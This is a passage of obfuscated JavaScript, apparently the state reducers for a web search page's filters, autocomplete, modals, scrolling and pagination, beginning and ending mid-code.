kf['ap'+'pl'+'y'](this,arguments);};}());kO['Ha'+'qu'+'i'](-0x2645*-0x1+0x689*-0x4+-0xc21*0x1,kc['it'+'em'+'s']['le'+'ng'+'th'])&&kO['FZ'+'DZ'+'l'](kT,{'type':kO['HT'+'Kp'+'B'],'payload':kO['OQ'+'hw'+'Y']}),kO['FZ'+'DZ'+'l'](kT,{'type':kO['vN'+'WD'+'o'],'payload':kc}),kO['bD'+'kl'+'v'](PI)['_b'+'f9'+'b'](kO['SE'+'hB'+'n'](kV));};}function Pb(kg){var kO=PY['Is'+'aa'+'I']['sp'+'li'+'t']('|'),kT=0x1ca2+-0xc2+-0x1be0;while(!![]){switch(kO[kT++]){case'0':var kV={};kV['wm'+'fA'+'t']=function(kc,kf){return PY['Al'+'Xf'+'c'](kc,kf);},kV['Em'+'zI'+'P']=PY['cd'+'vp'+'l'],kV['lY'+'dd'+'z']=PY['xj'+'Ur'+'x'],kV['oW'+'BK'+'y']=PY['NL'+'uI'+'q'],kV['kg'+'eN'+'Z']=function(kc,kf){return PY['LX'+'Zs'+'m'](kc,kf);};var kX=kV;continue;case'1':var ki=kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']['fi'+'lt'+'er'](function(kc){return kX['wm'+'fA'+'t'](kX['Em'+'zI'+'P'],kc['ty'+'pe'])||kX['wm'+'fA'+'t'](kX['lY'+'dd'+'z'],kc['ty'+'pe']);}),kA=kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']['fi'+'lt'+'er'](function(kc){return kX['wm'+'fA'+'t'](kX['oW'+'BK'+'y'],kc['ty'+'pe'])&&kc['va'+'lu'+'e'];}),ky=ki['ma'+'p'](function(kc){var kf={};return kf['na'+'me']=kc['na'+'me'],kf['mo'+'de']=kc['mo'+'de'],kf['va'+'lu'+'es']=kc['it'+'em'+'s']['fi'+'lt'+'er'](function(kl){return kl['ch'+'ec'+'ke'+'d'];})['ma'+'p'](function(kl){return kl['it'+'em'+'Na'+'me'];}),kf;});continue;case'2':return ky['co'+'nc'+'at'](kM);case'3':ky=ky['fi'+'lt'+'er'](function(kc){return kX['kg'+'eN'+'Z'](kc['va'+'lu'+'es']['le'+'ng'+'th'],0x5d6+0x581*-0x5+0x1ab*0xd);});continue;case'4':var kM=kA['ma'+'p'](function(kc){var kf={};return kf['na'+'me']=kc['na'+'me'],kf['va'+'lu'+'e']=kc['va'+'lu'+'e'],kf;});continue;}break;}}function Pm(){var kg={};return kg['wi'+'dt'+'h']=window['in'+'ne'+'rW'+'id'+'th']||document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['cl'+'ie'+'nt'+'Wi'+'dt'+'h']||document['bo'+'dy']['cl'+'ie'+'nt'+'Wi'+'dt'+'h'],kg['he'+'ig'+'ht']=window['in'+'ne'+'rH'+'ei'+'gh'+'t']||document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['cl'+'ie'+'nt'+'He'+'ig'+'ht']||document['bo'+'dy']['cl'+'ie'+'nt'+'He'+'ig'+'ht'],kg;}function a0(kg){var kO={};kO['Qo'+'mJ'+'s']=function(kV,kX){return PY['kQ'+'Ih'+'J'](kV,kX);},kO['pk'+'zS'+'R']=PY['aD'+'Zf'+'X'];var kT=kO;window['se'+'tT'+'im'+'eo'+'ut'](function(){Ph['_h'+'d1'+'9']()||(console['lo'+'g'](PY['Vg'+'vF'+'q']),PY['Av'+'fa'+'L'](kg,{'type':PY['xP'+'Du'+'L']}));},0x7*0x12e+0x8*-0xfe+0x12),window['se'+'tT'+'im'+'eo'+'ut'](function(){Ph['_h'+'d1'+'9']()||kT['Qo'+'mJ'+'s'](kg,{'type':kT['pk'+'zS'+'R']});},0x58f*-0x1+-0x3*-0xb9c+-0x3e7*0x7),window['se'+'tT'+'im'+'eo'+'ut'](function(){Ph['_h'+'d1'+'9']()||PY['kQ'+'Ih'+'J'](kg,{'type':PY['Ox'+'GV'+'M']});},-0xd6d+0xa05+0x944);}function a1(kg){if(!Ps){var kO=PY['kQ'+'Ih'+'J'](Object,PE['a'])({},kg);window['ut'+'il']['hi'+'st'+'or'+'y']['pu'+'sh'](PY['kQ'+'Ih'+'J'](PD,kO));}}var a2=!(0x17f6+-0xca+-0x293*0x9),a3=!(-0x235*-0xa+-0xfb*0x17+0x7c),a4=!(0x76*-0x26+0x4*0x818+-0xedb);function a5(kg){return a3=!(0x7f*-0x44+0x1ba5+0x617),PY['kQ'+'Ih'+'J'](Object,PE['a'])({},kg);}function a6(kg){return a4=!(-0x938+-0x29*0x5e+0x1846),PY['kQ'+'Ih'+'J'](Object,PE['a'])({},kg);}function a7(kg){return PY['kQ'+'Ih'+'J'](Object,PE['a'])({},kg,{'filters':kg['fi'+'lt'+'er'+'s']['ma'+'p'](function(kO){var kT={};kT['va'+'lu'+'e']=null;var kV={};return kV['it'+'em'+'s']=[],PY['IH'+'rS'+'S'](PY['NL'+'uI'+'q'],kO['ty'+'pe'])?PY['kQ'+'Ih'+'J'](Object,PE['a'])({},kO,kT):PY['IH'+'rS'+'S'](PY['xj'+'Ur'+'x'],kO['ty'+'pe'])?PY['kQ'+'Ih'+'J'](Object,PE['a'])({},kO,kV):PY['GQ'+'Dy'+'S'](aY,kO,function(kX){return kX['ch'+'ec'+'ke'+'d']=!(0x9b0+-0x8*0x11c+-0xcf),kX['op'+'en']=!(-0x23aa+0x103f+0x136c),kX['va'+'lu'+'e']=null,kX;});})});}function a8(kg){return PY['tF'+'bz'+'j'](Object,PE['a'])({},kg,{'filters':kg['fi'+'lt'+'er'+'s']['ma'+'p'](function(kO){var kT={};return kT['va'+'lu'+'e']=null,(kO['ex'+'pa'+'nd'+'ed']=!(-0x644*0x4+-0x316*-0x9+0x1*-0x2b5),PY['IH'+'rS'+'S'](PY['NL'+'uI'+'q'],kO['ty'+'pe'])?PY['tF'+'bz'+'j'](Object,PE['a'])({},kO,kT):PY['IH'+'rS'+'S'](PY['xj'+'Ur'+'x'],kO['ty'+'pe'])?PY['GQ'+'Dy'+'S'](aY,kO,function(kV){return kV['ch'+'ec'+'ke'+'d']=!(-0x1b1c+0x1079+0x1c6*0x6),kV;}):PY['GQ'+'Dy'+'S'](aY,kO,function(kV){return kV['ch'+'ec'+'ke'+'d']=!(-0x122f+-0xfdb+0x220b),kV['op'+'en']=!(0x21a4*0x1+-0x3d+0x13*-0x1c2),kV['va'+'lu'+'e']=null,kV;}));})});}function a9(kg,kO,kT){return PY['SA'+'Zo'+'C'](Object,PE['a'])({},kg,{'filters':PY['Qb'+'Qk'+'F'](ak,kg['fi'+'lt'+'er'+'s'],kO,kT)});}function aP(kg,kO,kT){var kV={};kV['Wq'+'LX'+'Y']=function(ki,kA){return PY['LX'+'Zs'+'m'](ki,kA);},kV['mN'+'Cp'+'R']=function(ki,kA,ky,kM){return PY['XZ'+'OA'+'S'](ki,kA,ky,kM);};var kX=kV;return PY['aS'+'wN'+'J'](0xeb8+-0x1bce*0x1+0xd17,kT)&&(kg=PY['XZ'+'OA'+'S'](a9,kg,kO,function(ki){var kA=0x5d*-0x51+-0x95*-0x17+0x100a;return kX['mN'+'Cp'+'R'](au,ki,function(ky){return ky['ch'+'ec'+'ke'+'d']&&kX['Wq'+'LX'+'Y'](kA++,-0x10bb*-0x1+-0x263*-0xd+-0x2fc2);},function(ky){ky['ch'+'ec'+'ke'+'d']=!(-0x749+0xfac*-0x1+0x16f6*0x1);});})),kg;}function aa(kg,kO,kT,kV){var kX=PY['tH'+'Qn'+'J']['sp'+'li'+'t']('|'),ki=-0x11ea*0x2+0x67*0x56+0x13a*0x1;while(!![]){switch(kX[ki++]){case'0':var kA=kg['fi'+'lt'+'er'+'s']['fi'+'nd'+'In'+'de'+'x'](function(kp){return ko['qd'+'CU'+'t'](kp['na'+'me'],kO);}),ky=kg['fi'+'lt'+'er'+'s'][kA],kM=PY['BY'+'JO'+'M'](Object,Pg['b'])(PY['iB'+'Ji'+'M'])['_9'+'6w'+'m'](kO),kc=kM['_p'+'r4'+'a'](kT),kf=kM['_h'+'lx'+'v'](kT);continue;case'1':if(ky=PY['GQ'+'Dy'+'S'](aY,ky,function(kp){var kq={};return kq['ch'+'ec'+'ke'+'d']=!(0x2*0x103f+-0x1d1+0x34*-0x97),kq['op'+'en']=!(0xef*-0x6+-0x22d8+0x13*0x221),PY['jO'+'eU'+'d'](null,kT)&&PY['Jq'+'yp'+'r'](kT,kp['it'+'em'+'Na'+'me'])?PY['aS'+'wN'+'J'](-0x35*-0x89+-0x2389+0x72d,ky['mo'+'de'])&&kV?PY['pC'+'rY'+'J'](Object,PE['a'])({},kp,kq):kp:PY['BY'+'JO'+'M'](Object,PE['a'])({},kp,{'checked':kV,'open':!(-0x116f+0x155e+0x1*-0x3ee)});}),kV)PY['Tg'+'Ce'+'y'](kf['le'+'ng'+'th'],-0xc93+0x4*-0x13f+0x118f)&&(ky=PY['xq'+'mk'+'v'](au,ky,function(kp){return kf['in'+'cl'+'ud'+'es'](kp['it'+'em'+'Na'+'me']);},function(kp){var kq={};return kq['ch'+'ec'+'ke'+'d']=!(0x2286+-0x1894+-0x1*0x9f1),kq['op'+'en']=!(0x163+-0x4d5*0x5+0x16c6),ko['Qp'+'GM'+'z'](Object,PE['a'])({},kp,kq);}));else{var kl=!(0x83*-0x21+0x43*-0x22+0x19c9),kD=!(-0xb*-0x257+0x1665+-0x3021),kx=void(0xdd1+0x6f4*-0x1+0xfb*-0x7);try{for(var kh,kz=kc[Symbol['it'+'er'+'at'+'or']]();!(kl=(kh=kz['ne'+'xt']())['do'+'ne']);kl=!(0x1*-0x1266+-0x5*-0x31d+-0x19*-0x1d)){var kF=kh['va'+'lu'+'e'];ky=PY['US'+'DI'+'I'](aG,ky,kF,function(kp){var kq={};return kq['ch'+'ec'+'ke'+'d']=!(0x2614+0x2417+-0x4a2a),kq['op'+'en']=!(0x1*0xab3+-0x2611+0x1b5f),PY['BY'+'JO'+'M'](Object,PE['a'])({},kp,kq);});}}catch(kp){kD=!(0x1*0x2701+-0x1*0x24df+-0x222),kx=kp;}finally{try{kl||PY['vV'+'Lr'+'b'](null,kz['re'+'tu'+'rn'])||kz['re'+'tu'+'rn']();}finally{if(kD)throw kx;}}}continue;case'2':if(!a3){var kR=PY['XS'+'DN'+'w'](Object,PA['a'])(kg['fi'+'lt'+'er'+'s']);return kR[kA]=ky,kR;}continue;case'3':if(kV){if(a3)return;var kj=!(-0x136e+-0x10f*0x1f+0x343f*0x1),kH=!(0x5b*0x15+0x26da*-0x1+0x29*0xc4),ks=void(-0x6*0x361+0xa61*-0x1+0x1ea7);try{for(var kI,kJ=kc[Symbol['it'+'er'+'at'+'or']]();!(kj=(kI=kJ['ne'+'xt']())['do'+'ne']);kj=!(0x1933*-0x1+0x192a+0x1*0x9)){var kC=kI['va'+'lu'+'e'];ky=PY['tU'+'zZ'+'g'](aG,ky,kC,function(kq){var kb={};return kb['ch'+'ec'+'ke'+'d']=!(-0x16fb+-0x4b6+0x5*0x58a),kb['op'+'en']=!(-0x1b*0x2f+0x1935+-0x143f),ko['sK'+'ZW'+'g'](Object,PE['a'])({},kq,kb);});}}catch(kq){kH=!(0xca9*-0x1+0x1*0xd7c+-0xd3),ks=kq;}finally{try{kj||PY['OA'+'Un'+'Z'](null,kJ['re'+'tu'+'rn'])||kJ['re'+'tu'+'rn']();}finally{if(kH)throw ks;}}}continue;case'4':var kd={};kd['qd'+'CU'+'t']=function(kb,km){return PY['NO'+'fI'+'t'](kb,km);},kd['sK'+'ZW'+'g']=function(kb,km){return PY['ED'+'ty'+'l'](kb,km);},kd['Qp'+'GM'+'z']=function(kb,km){return PY['tn'+'ka'+'G'](kb,km);};var ko=kd;continue;}break;}}function aZ(kg,kO,kT){var kV={};kV['AX'+'pB'+'y']=function(ki,kA){return PY['LP'+'XF'+'N'](ki,kA);};var kX=kV;return PY['Tg'+'Ce'+'y'](function(ki,kA,ky){var kM=ki['fi'+'lt'+'er'+'s']['fi'+'nd'+'In'+'de'+'x'](function(kc){return kX['AX'+'pB'+'y'](kc['na'+'me'],kA);});return ki['fi'+'lt'+'er'+'s'][kM]['it'+'em'+'s']['fi'+'lt'+'er'](ky);}(kg,kO,function(ki){return PY['NO'+'fI'+'t'](ki['it'+'em'+'Na'+'me'],kT);})['le'+'ng'+'th'],-0x1d4+0x1a16+-0x19e*0xf);}function ak(kg,kO,kT){var kV=PY['zZ'+'NR'+'t']['sp'+'li'+'t']('|'),kX=-0x5d7*-0x4+0xf83+-0x26df;while(!![]){switch(kV[kX++]){case'0':var ki=PY['UB'+'Ba'+'p'](Object,PA['a'])(kg);continue;case'1':var kA=kg['fi'+'nd'+'In'+'de'+'x'](function(kl){return kf['Ze'+'ay'+'u'](kl['na'+'me'],kO);}),ky=kg[kA],kM=PY['UB'+'Ba'+'p'](Object,PE['a'])({},ky);continue;case'2':return ki[kA]=kM,ki;case'3':PY['UB'+'Ba'+'p'](kT,kM);continue;case'4':var kc={};kc['Ze'+'ay'+'u']=function(kl,kD){return PY['LP'+'XF'+'N'](kl,kD);};var kf=kc;continue;}break;}}function aG(kg,kO,kT){var kV={};kV['yg'+'BF'+'t']=function(ki,kA){return PY['LP'+'XF'+'N'](ki,kA);};var kX=kV;return PY['tU'+'zZ'+'g'](au,kg,function(ki){return kX['yg'+'BF'+'t'](ki['it'+'em'+'Na'+'me'],kO);},kT);}function au(kg,kO,kT){var kV={};kV['Jt'+'aD'+'C']=function(ki,kA){return PY['UB'+'Ba'+'p'](ki,kA);},kV['aR'+'Ot'+'o']=function(ki,kA){return PY['UB'+'Ba'+'p'](ki,kA);};var kX=kV;return PY['GQ'+'Dy'+'S'](aY,kg,function(ki){return kX['Jt'+'aD'+'C'](kO,ki)?kX['aR'+'Ot'+'o'](kT,ki):ki;});}function aY(kg,kO){var kT={};return kT['it'+'em'+'s']=[],(a4&&(kg=PY['rH'+'gC'+'c'](Object,PE['a'])({},kg,kT)),PY['Mo'+'tP'+'j'](Object,PE['a'])({},kg,{'items':kg['it'+'em'+'s']['ma'+'p'](kO)}));}var aS=PY['Cc'+'dD'+'O'](Object,PB['c'])({'appContext':function(kg){var kO=PY['Tg'+'Ce'+'y'](arguments['le'+'ng'+'th'],-0x3*-0xc09+-0x108c+0x2*-0x9c7)&&PY['MC'+'DQ'+'R'](void(-0xf2f+-0x229b*-0x1+-0x136c),arguments[-0x4*0x2d3+-0x2000*0x1+0x2b4d])?arguments[0x188d+-0x2167+-0x8db*-0x1]:{};switch(kg=PY['mJ'+'zz'+'X'](kg,{}),kO['ty'+'pe']){case PY['if'+'zp'+'h']:var kT={};kT['li'+'st'+'Me'+'ss'+'ag'+'e']=kO['pa'+'yl'+'oa'+'d'];return PY['vo'+'Ln'+'o'](Object,PE['a'])({},kg,kT);case PY['ue'+'FF'+'q']:var kV={};kV['li'+'st'+'Me'+'ss'+'ag'+'e']=null;return PY['tS'+'vB'+'y'](Object,PE['a'])({},kg,kV);case PY['oI'+'Ak'+'K']:var kX={};kX['ti'+'me'+'st'+'am'+'p']=new Date()['va'+'lu'+'eO'+'f']();return PY['tS'+'vB'+'y'](Object,PE['a'])({},kg,kX);case PY['kw'+'CW'+'m']:var ki=window['in'+'ne'+'rW'+'id'+'th']||document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['cl'+'ie'+'nt'+'Wi'+'dt'+'h']||document['bo'+'dy']['cl'+'ie'+'nt'+'Wi'+'dt'+'h'],kA=window['in'+'ne'+'rH'+'ei'+'gh'+'t']||document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['cl'+'ie'+'nt'+'He'+'ig'+'ht']||document['bo'+'dy']['cl'+'ie'+'nt'+'He'+'ig'+'ht'];return PY['xU'+'KT'+'U'](Object,PE['a'])({},kg,{'isMobile':PY['Gl'+'bM'+'J'](kO['pa'+'yl'+'oa'+'d']['wi'+'dt'+'h'],-0x252*-0xd+-0x605+-0x14f1),'width':ki,'height':kA});case PY['Qt'+'FO'+'P']:var ky=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](PY['ge'+'Cm'+'L']),kM=Math['ab'+'s'](PY['AR'+'um'+'c'](ky['sc'+'ro'+'ll'+'To'+'p'],kg['sc'+'ro'+'ll'+'To'+'p'])),kc=PY['Tg'+'gd'+'k'](ky['sc'+'ro'+'ll'+'To'+'p'],0x1cd7+0x13a2+-0x2fd9),kf=kg['sc'+'ro'+'ll'+'ed'];return kc?PY['Tg'+'gd'+'k'](kM,0x8d0+-0x3b*-0x7d+-0x258e)&&(kf=PY['Tg'+'gd'+'k'](ky['sc'+'ro'+'ll'+'To'+'p'],kg['sc'+'ro'+'ll'+'To'+'p'])):kf=!(0x15a7+0xf85+-0x252b),PY['xD'+'sc'+'w'](Object,PE['a'])({},kg,{'scrollingY':PY['Nr'+'Ew'+'L'](ky['sc'+'ro'+'ll'+'To'+'p'],kg['sc'+'ro'+'ll'+'To'+'p']),'scrollingX':PY['cN'+'DA'+'X'](ky['sc'+'ro'+'ll'+'Le'+'ft'],kg['sc'+'ro'+'ll'+'Le'+'ft']),'scrollTop':ky['sc'+'ro'+'ll'+'To'+'p'],'scrollLeft':ky['sc'+'ro'+'ll'+'Le'+'ft'],'scrolled':kf});case PY['JS'+'RU'+'x']:var kl={};kl['sc'+'ro'+'ll'+'in'+'gX']=!(0x98*0x13+0x1b9*-0x1+0x2*-0x4c7),kl['sc'+'ro'+'ll'+'in'+'gY']=!(-0xdd0+0x9e9*-0x2+-0x1*-0x21a3);return PY['xD'+'sc'+'w'](Object,PE['a'])({},kg,kl);default:return kg;}},'autocomplete':function(){var kg=PY['Tg'+'gd'+'k'](arguments['le'+'ng'+'th'],-0x1461+0xcee+0x773)&&PY['VC'+'pG'+'E'](void(-0x16ec+0x2*0xcde+0x3c*-0xc),arguments[0x7e3*0x3+0x8ec+-0x2095*0x1])?arguments[-0x210c+-0x14ef+0x1*0x35fb]:{},kO=PY['Tg'+'gd'+'k'](arguments['le'+'ng'+'th'],-0xece*0x1+-0x3c0*-0x7+-0xb71)&&PY['go'+'Fc'+'E'](void(0xfc3+0xa99+0x1e2*-0xe),arguments[0x1*-0x726+0x2687*-0x1+0x6*0x79d])?arguments[0x1f67+-0x1261+0x457*-0x3]:{};switch(kO['ty'+'pe']){case PY['xP'+'Du'+'L']:var kT={};kT['it'+'em'+'s']=null;return a2=!(-0x179e+-0x2245+-0x1d*-0x1ff),PY['fH'+'vu'+'T'](Object,PE['a'])({},kg,kT);case PY['LP'+'EB'+'s']:var kV={};kV['fi'+'lt'+'er'+'Na'+'me']=kO['pa'+'yl'+'oa'+'d']['fi'+'lt'+'er'+'Na'+'me'],kV['it'+'em'+'s']=kO['pa'+'yl'+'oa'+'d']['it'+'em'+'s'];return a2?{}:PY['Dz'+'uk'+'z'](Object,PE['a'])({},kg,kV);case PY['ZJ'+'Cy'+'Y']:var kX={};kX['it'+'em'+'s']=null;return a2?PY['oF'+'Wo'+'S'](Object,PE['a'])({},kg):PY['xR'+'cA'+'L'](Object,PE['a'])({},kg,kX);default:return kg;}},'metadata':function(){var kg=PY['QS'+'Oz'+'l'](arguments['le'+'ng'+'th'],-0x19b5+0x1*-0x11d2+0x2b87)&&PY['Bf'+'NR'+'V'](void(0x1*0x70d+-0xe42+-0x29*-0x2d),arguments[0x13b5+0x17be+-0x31*0xe3])?arguments[0xab0*0x3+-0x3b*-0x89+0x1*-0x3fa3]:{},kO=PY['Dg'+'Vs'+'Y'](arguments['le'+'ng'+'th'],-0x23c8+-0x1*0xc77+0x3040)&&PY['gh'+'PO'+'z'](void(0xb*0x62+0x3*0xc11+0x815*-0x5),arguments[-0x4*-0xb5+-0x65f*0x3+-0x3*-0x56e])?arguments[0x1f35+0x1147+-0x307b*0x1]:{};switch(kO['ty'+'pe']){case PR:var kT={};kT['na'+'me']=null,kT['lo'+'ad'+'ed']=!(-0x2243+-0x2*0x977+-0x4d6*-0xb);return PY['Oe'+'xl'+'Y'](Object,PE['a'])({},kg,kT);case PY['ke'+'UD'+'S']:var kV={};kV['lo'+'ad'+'ed']=!(-0x7*0x257+-0x1e8a+-0x1*-0x2eeb);return PY['Oe'+'xl'+'Y'](Object,PE['a'])({},kO['pa'+'yl'+'oa'+'d'],kV);case PY['js'+'pC'+'X']:return kg['fi'+'lt'+'er'+'s']&&(kg=PY['Oe'+'xl'+'Y'](a7,kg)),kg;case PY['lU'+'tq'+'D']:return kg['fi'+'lt'+'er'+'s']&&(kg=PY['pm'+'jl'+'c'](a8,kg)),kg;case PY['CZ'+'LV'+'O']:var kX=PY['Yv'+'wH'+'W'](Object,PE['a'])({},kO['pa'+'yl'+'oa'+'d']),ki=kX['fi'+'lt'+'er'+'Na'+'me'],kA=kX['va'+'lu'+'e'],ky=kX['ch'+'ec'+'ke'+'d'];return PY['tU'+'zZ'+'g'](aZ,kg,ki,kA)?PY['Yv'+'wH'+'W'](Object,PE['a'])({},kg,{'filters':PY['Tn'+'tr'+'v'](aa,kg,ki,kA,!(-0x155e+-0xb99+0xafd*0x3))}):PY['tU'+'zZ'+'g'](a9,kg,ki,function(kI){var kJ={};kJ['it'+'em'+'Na'+'me']=kA,kJ['ch'+'ec'+'ke'+'d']=ky,kI['it'+'em'+'s']=kI['it'+'em'+'s']['co'+'nc'+'at'](kJ);});case PY['xa'+'LM'+'U']:var kM=PY['Fd'+'Zr'+'g'](Object,PE['a'])({},kO['pa'+'yl'+'oa'+'d']),kc=kM['fi'+'lt'+'er'+'Na'+'me'],kf=kM['va'+'lu'+'e'];return PY['tU'+'zZ'+'g'](a9,kg,kc,function(kI){var kJ={};kJ['fd'+'lY'+'f']=function(kd,ko){return PY['sR'+'GD'+'g'](kd,ko);};var kC=kJ;kI['it'+'em'+'s']=kI['it'+'em'+'s']['fi'+'lt'+'er'](function(kd){return kC['fd'+'lY'+'f'](kd['it'+'em'+'Na'+'me'],kf);});});case PY['dd'+'Ys'+'T']:var kl=PY['Fd'+'Zr'+'g'](Object,PE['a'])({},kO['pa'+'yl'+'oa'+'d']),kD=kl['fi'+'lt'+'er'+'Na'+'me'],kx=kl['it'+'em'+'Na'+'me'],kh=kl['ch'+'ec'+'ke'+'d'];return PY['Fd'+'Zr'+'g'](Object,PE['a'])({},kg,{'filters':PY['LI'+'Kt'+'W'](aa,kg,kD,kx,kh)});case PY['kn'+'OD'+'e']:var kz=PY['mN'+'oo'+'z'](Object,PE['a'])({},kO['pa'+'yl'+'oa'+'d']),kF=kz['fi'+'lt'+'er'+'Na'+'me'],kR=kz['va'+'lu'+'e'];return PY['tU'+'zZ'+'g'](a9,kg,kF,function(kI){return kI['va'+'lu'+'e']=kR;});case PY['ff'+'je'+'J']:return PY['mN'+'oo'+'z'](Object,PE['a'])({},kg,{'filters':PY['za'+'dF'+'G'](aa,kg,kO['pa'+'yl'+'oa'+'d'],null,!(0x1e80+0x10f6+-0x5a*0x87))});case PY['Re'+'iu'+'c']:return PY['og'+'JP'+'m'](Object,PE['a'])({},kg,{'filters':PY['za'+'dF'+'G'](aa,kg,kO['pa'+'yl'+'oa'+'d'],null,!(0x1*-0x177d+0x1888+-0x10a))});case PY['xP'+'Du'+'L']:return PY['Xr'+'Qj'+'j'](a5,kg);case PY['aD'+'Zf'+'X']:return PY['Xr'+'Qj'+'j'](a6,kg);case PY['An'+'Vc'+'h']:return PY['Um'+'cm'+'K'](a9,kg,kO['pa'+'yl'+'oa'+'d'],function(kI){return kI['ex'+'pa'+'nd'+'ed']=!kI['ex'+'pa'+'nd'+'ed'];});case PY['ep'+'oe'+'w']:return PY['Um'+'cm'+'K'](a9,kg,kO['pa'+'yl'+'oa'+'d'],function(kI){return kI['ex'+'pa'+'nd'+'ed']=!(0x188b+-0x1*-0x15b4+-0x1*0x2e3f);});case PY['SA'+'Rt'+'S']:return PY['Um'+'cm'+'K'](a9,kg,kO['pa'+'yl'+'oa'+'d'],function(kI){return kI['sh'+'ow'+'Op'+'ti'+'on'+'s']=!(-0x5*-0x6df+0x1*0xde3+-0x303e);});case PY['cI'+'vE'+'h']:return PY['Wa'+'El'+'G'](a9,kg,kO['pa'+'yl'+'oa'+'d'],function(kI){return kI['sh'+'ow'+'Op'+'ti'+'on'+'s']=!(-0xed*-0x1+-0x1429+-0x5*-0x3d9);});case PY['Fq'+'uL'+'t']:var kj=kO['pa'+'yl'+'oa'+'d'],kH=kj['fi'+'lt'+'er'+'Na'+'me'],ks=kj['mo'+'de'];return PY['Wa'+'El'+'G'](aP,kg=PY['Ig'+'FR'+'E'](a9,kg,kH,function(kI){return kI['mo'+'de']=ks;}),kH,ks);default:return kg;}},'modal':function(){var kg=PY['Gu'+'Xo'+'F'](arguments['le'+'ng'+'th'],-0x17aa+-0x3a*-0x1e+-0x11*-0xfe)&&PY['gh'+'PO'+'z'](void(-0x1b49+0x12a5+0x229*0x4),arguments[0x200a+0x1*0x295+0x1*-0x229f])?arguments[-0x1c93+-0x22bd+-0x3f50*-0x1]:{},kO=PY['Gu'+'Xo'+'F'](arguments['le'+'ng'+'th'],-0x1*-0x10df+-0x11a2+-0xc4*-0x1)&&PY['sn'+'xV'+'t'](void(0xc04+-0x166*0x7+-0x3*0xbe),arguments[0x1c72+0x383+-0x1ff4])?arguments[-0x1264*-0x1+0x88*-0x29+0x4f*0xb]:{};switch(kO['ty'+'pe']){case PY['js'+'pC'+'X']:var kT={};kT['it'+'em']=null;return PY['ge'+'KW'+'G'](Object,PE['a'])({},kg,kT);case PY['Ox'+'GV'+'M']:var kV={};kV['it'+'em']={};return PY['ge'+'KW'+'G'](Object,PE['a'])({},kg,kV);case PY['BH'+'wM'+'z']:var kX={};kX['it'+'em']=kO['pa'+'yl'+'oa'+'d'];return PY['ge'+'KW'+'G'](Object,PE['a'])({},kg,kX);case PY['oA'+'Gp'+'j']:var ki={};ki['it'+'em']=null;return PY['ge'+'KW'+'G'](Object,PE['a'])({},kg,ki);case PY['kw'+'hS'+'o']:var kA={};kA['fi'+'lt'+'er'+'sM'+'od'+'al']=!(-0x3*-0x655+-0x96f+-0x990);return PY['qF'+'Vy'+'J'](Object,PE['a'])({},kg,kA);case PY['PC'+'wK'+'f']:var ky={};ky['fi'+'lt'+'er'+'sM'+'od'+'al']=!(0x23a7+0x40f*-0x1+0x1f97*-0x1);return PY['wL'+'CT'+'a'](Object,PE['a'])({},kg,ky);case PY['kD'+'Bc'+'k']:var kM={};kM['co'+'mm'+'en'+'t']=kO['pa'+'yl'+'oa'+'d'];return PY['wL'+'CT'+'a'](Object,PE['a'])({},kg,{'item':PY['wL'+'CT'+'a'](Object,PE['a'])({},kg['it'+'em'],kM)});default:return kg;}},'result':function(){var kg=PY['Gu'+'Xo'+'F'](arguments['le'+'ng'+'th'],-0x5b1+0x81+0x10*0x53)&&PY['sn'+'xV'+'t'](void(0x45b+0x213c+-0x2597),arguments[0x1af7+-0x1f3d+0x2*0x223])?arguments[0x7fc+-0x202*0x3+-0x1f6]:{},kO=PY['Gu'+'Xo'+'F'](arguments['le'+'ng'+'th'],0x1af+0x1a90+-0x1c3e*0x1)&&PY['Os'+'Bd'+'x'](void(0xff9+-0x3*-0x455+-0x4*0x73e),arguments[-0x1*-0x657+0x192f+-0x1f85])?arguments[0x1b1b+-0x45*0x60+-0x13a]:{};switch(kO['ty'+'pe']){case PR:var kT={};kT['lo'+'ad'+'ed']=!(-0x85*0x5+0x210a*-0x1+0x23a4);return PY['wL'+'CT'+'a'](Object,PE['a'])({},kg,kT);case PY['oI'+'Ak'+'K']:var kV={};kV['lo'+'ad'+'ed']=!(-0x3*0x4dd+-0xd*0x4c+-0x1*-0x1273);return PY['Wu'+'LF'+'H'](Object,PE['a'])({},kO['pa'+'yl'+'oa'+'d'],kV);default:return kg;}},'search':function(kg){var kO=PY['Gu'+'Xo'+'F'](arguments['le'+'ng'+'th'],-0xc93+0x3*0x6f+0xb47)&&PY['og'+'De'+'M'](void(0xc*0x32b+-0x6a*-0x35+-0x3bf6),arguments[0x22af+0x1*0xd5f+-0x300d])?arguments[0x1*0xa2+0xfbc*0x1+0x47*-0x3b]:{};switch(kg=PY['mJ'+'zz'+'X'](kg,{'pageSize':0x19,'expanded':!(0x1cf*-0x7+-0x3f7*-0x7+-0xf17),'view':PY['XX'+'iP'+'K']}),kO['ty'+'pe']){case PR:return PY['Wu'+'LF'+'H'](Object,PE['a'])({},kg,{'view':PY['XX'+'iP'+'K']});case PY['js'+'pC'+'X']:return PY['CD'+'MY'+'w'](Object,PE['a'])({},kg,{'pageIndex':0x0,'view':PY['XX'+'iP'+'K']});case PY['qT'+'dh'+'V']:var kT={};kT['pa'+'ge'+'In'+'de'+'x']=kO['pa'+'yl'+'oa'+'d'];return PY['CD'+'MY'+'w'](Object,PE['a'])({},kg,kT);case PY['oz'+'jU'+'p']:var kV={};kV['pa'+'ge'+'Si'+'ze']=kO['pa'+'yl'+'oa'+'d'];return PY['aO'+'mP'+'V'](Object,PE['a'])({},kg,kV);case PY['Qt'+'FO'+'P']:return 